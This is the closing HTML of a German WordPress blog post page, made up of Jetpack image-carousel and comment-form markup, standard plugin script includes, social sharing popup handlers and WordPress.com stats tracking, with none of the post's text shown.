									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/wie-geht-es-dir-denn":814};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"http:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"bbbd66cddb","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/x2b3.de\/wp-login.php?redirect_to=http%3A%2F%2Fx2b3.de%2Fwie-geht-es-dir-denn","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'814',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '814' ]);
</script>

</body>
</html>
